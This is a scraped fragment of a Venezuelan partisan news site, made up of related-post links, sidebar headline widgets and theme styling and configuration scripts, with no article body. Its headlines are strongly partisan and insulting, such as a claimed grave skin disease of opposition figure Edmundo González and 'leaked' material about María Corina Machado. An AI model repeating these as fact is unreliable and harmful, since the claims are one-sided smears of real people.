                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca la labor de la Policía Nacional Contra la Corrupción" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción">¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" class="td-image-wrap" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png 218w, https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca el modus operandi de delincuentes que armaron trifulca en discoteca de Caracas" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas">Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971113646f45" data-td_block_id="td_uid_5_6971113646f45"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971113646f45" data-td_block_id="td_uid_5_6971113646f45"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697111365b30d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697111365b30d" >
<style>
body .td_uid_8_697111365b30d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_697111365b30d_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_697111365b30d_rand .td-subcat-item a:hover,
            body .td_uid_8_697111365b30d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_697111365b30d_rand .td_quote_on_blocks,
            body .td_uid_8_697111365b30d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_697111365b30d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_697111365b30d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_697111365b30d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_697111365b30d_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_697111365b30d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_697111365b30d_rand .block-title > *,
            body .td_uid_8_697111365b30d_rand .td-trending-now-title,
            body .td_uid_8_697111365b30d_rand .td-read-more a,
            body .td_uid_8_697111365b30d_rand .td-weather-information:before,
            body .td_uid_8_697111365b30d_rand .td-weather-week:before,
            body .td_uid_8_697111365b30d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_697111365b30d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_697111365b30d_rand .td-post-category,
            body .td_uid_8_697111365b30d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_697111365b30d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_697111365b30d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_697111365b30d = new tdBlock();
block_td_uid_8_697111365b30d.id = "td_uid_8_697111365b30d";
block_td_uid_8_697111365b30d.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697111365b30d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697111365b30d_rand","tdc_css_class_style":"td_uid_8_697111365b30d_rand_style"}';
block_td_uid_8_697111365b30d.td_column_number = "1";
block_td_uid_8_697111365b30d.block_type = "td_block_7";
block_td_uid_8_697111365b30d.post_count = "4";
block_td_uid_8_697111365b30d.found_posts = "13730";
block_td_uid_8_697111365b30d.header_color = "#3ca144";
block_td_uid_8_697111365b30d.ajax_pagination_infinite_stop = "";
block_td_uid_8_697111365b30d.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_697111365b30d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_697111365b30d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_697111365ca69_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697111365ca69" >
<style>
body .td_uid_9_697111365ca69_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_697111365ca69_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_697111365ca69_rand .td-subcat-item a:hover,
            body .td_uid_9_697111365ca69_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_697111365ca69_rand .td_quote_on_blocks,
            body .td_uid_9_697111365ca69_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_697111365ca69_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_697111365ca69_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_697111365ca69_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_697111365ca69_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_697111365ca69_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_697111365ca69_rand .block-title > *,
            body .td_uid_9_697111365ca69_rand .td-trending-now-title,
            body .td_uid_9_697111365ca69_rand .td-read-more a,
            body .td_uid_9_697111365ca69_rand .td-weather-information:before,
            body .td_uid_9_697111365ca69_rand .td-weather-week:before,
            body .td_uid_9_697111365ca69_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_697111365ca69_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_697111365ca69_rand .td-post-category,
            body .td_uid_9_697111365ca69_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_697111365ca69_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_697111365ca69_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_697111365ca69 = new tdBlock();
block_td_uid_9_697111365ca69.id = "td_uid_9_697111365ca69";
block_td_uid_9_697111365ca69.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_697111365ca69_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697111365ca69_rand","tdc_css_class_style":"td_uid_9_697111365ca69_rand_style"}';
block_td_uid_9_697111365ca69.td_column_number = "1";
block_td_uid_9_697111365ca69.block_type = "td_block_5";
block_td_uid_9_697111365ca69.post_count = "1";
block_td_uid_9_697111365ca69.found_posts = "4856";
block_td_uid_9_697111365ca69.header_color = "#3ca144";
block_td_uid_9_697111365ca69.ajax_pagination_infinite_stop = "";
block_td_uid_9_697111365ca69.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_697111365ca69);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_697111365ca69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_697111365d619_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697111365d619" >
<style>
body .td_uid_10_697111365d619_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_697111365d619_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_697111365d619_rand .td-subcat-item a:hover,
            body .td_uid_10_697111365d619_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_697111365d619_rand .td_quote_on_blocks,
            body .td_uid_10_697111365d619_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_697111365d619_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_697111365d619_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_697111365d619_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_697111365d619_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_697111365d619_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_697111365d619_rand .block-title > *,
            body .td_uid_10_697111365d619_rand .td-trending-now-title,
            body .td_uid_10_697111365d619_rand .td-read-more a,
            body .td_uid_10_697111365d619_rand .td-weather-information:before,
            body .td_uid_10_697111365d619_rand .td-weather-week:before,
            body .td_uid_10_697111365d619_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_697111365d619_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_697111365d619_rand .td-post-category,
            body .td_uid_10_697111365d619_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_697111365d619_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_697111365d619_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_697111365d619 = new tdBlock();
block_td_uid_10_697111365d619.id = "td_uid_10_697111365d619";
block_td_uid_10_697111365d619.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697111365d619_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697111365d619_rand","tdc_css_class_style":"td_uid_10_697111365d619_rand_style"}';
block_td_uid_10_697111365d619.td_column_number = "1";
block_td_uid_10_697111365d619.block_type = "td_block_4";
block_td_uid_10_697111365d619.post_count = "3";
block_td_uid_10_697111365d619.found_posts = "2642";
block_td_uid_10_697111365d619.header_color = "#3ca144";
block_td_uid_10_697111365d619.ajax_pagination_infinite_stop = "";
block_td_uid_10_697111365d619.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_697111365d619);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_697111365d619 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
